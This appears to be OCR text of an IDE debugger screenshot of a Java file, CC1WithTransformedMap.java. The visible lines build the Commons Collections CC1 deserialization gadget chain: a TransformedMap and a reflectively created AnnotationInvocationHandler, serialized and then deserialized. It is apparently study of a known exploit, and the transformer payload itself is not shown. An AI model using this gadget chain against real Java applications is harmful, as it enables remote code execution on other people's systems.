 CC1WithTransformedMap.java Override.java ChainedTransformer.java AnnotationInvocationHandler.java AnnotationType.java InvokerT
40
15 4 6
41 HashMap<Object,Object> map = new HashMap(); map: size = 1
42 map.put("key","aaa");
43 Map<Object,Object> transformedMap = TransformedMap.decorate(map, keyTransformer: null,chainedTransformer); chainedTransforme
44 // for(Map.Entry entry:transformedMap.entrySet()){
45 // entry.setValue(r);
46 // }
47 Class c = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler"); c: "class sun.reflect.annotatio
48 Constructor annotationInvocationhdlConstructor= c.getDeclaredConstructor(Class.class,Map.class); c: "class sun.reflect.a
49 annotationInvocationhdlConstructor.setAccessible(true);
50 Object o =annotationInvocationhdlConstructor.newInstance(Target.class,transformedMap); annotationInvocationhdlConstructo
51 serialize(o); o: AnnotationInvocationHandler@536
52 unserialize( FileName: "ser.bin");
53
54
55 }
1 usage
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
p args = {String[0]@517} []
chainedTransformer = {ChainedTransformer@518}
map = {HashMap@519} size = 1
transformedMap = {TransformedMap@520} size = 1
c = {Class@515} "class sun.reflect.annotation.AnnotationInvocationHandler" ... Navigate
annotationInvocationhdlConstructor = {Constructor@521} "sun.reflect.annotation.AnnotationInvocationHandler(java.lang.Class,java.util.Map)"
o = {AnnotationInvocationHandler@536}
f type = {Class@539} "interface java.lang.annotation.Target" ... Navigate
f memberValues = {TransformedMap@520} size = 1
"key" -> "aaa"
f memberMethods = null
trl+Alt+向下箭头
Problems Terminal Services Profiler Build